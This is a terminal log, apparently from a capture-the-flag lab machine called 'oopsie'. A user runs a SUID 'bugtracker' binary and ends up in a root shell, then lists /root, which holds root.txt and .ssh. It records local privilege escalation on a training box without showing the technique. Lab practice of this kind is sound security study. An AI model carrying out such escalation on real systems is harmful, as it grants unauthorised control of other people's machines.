 robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
root@oopsie:/tmp# whoami
whoami
root
root@oopsie:/tmp# cd /root
cd /root
root@oopsie:/root# ls -la
ls -la
total 48
drwx------  8 root root 4096 Mar 20  2020 .
drwxr-xr-x 24 root root 4096 Jan 27  2020 ..
lrwxrwxrwx  1 root root    9 Jan 25  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jan 24  2020 .cache
drwxr-xr-x  3 root root 4096 Jan 24  2020 .config
drwx------  3 root root 4096 Jan 24  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jan 23  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  2 root root 4096 Jan 24  2020 reports
-rw-r--r--  1 root root   33 Feb 25  2020 root.txt
drwx------  2 root root 4096 Jan 23  2020 .ssh
-rw-------  1 root root 1325 Mar 20  2020 .viminfo
root@oopsie:/root#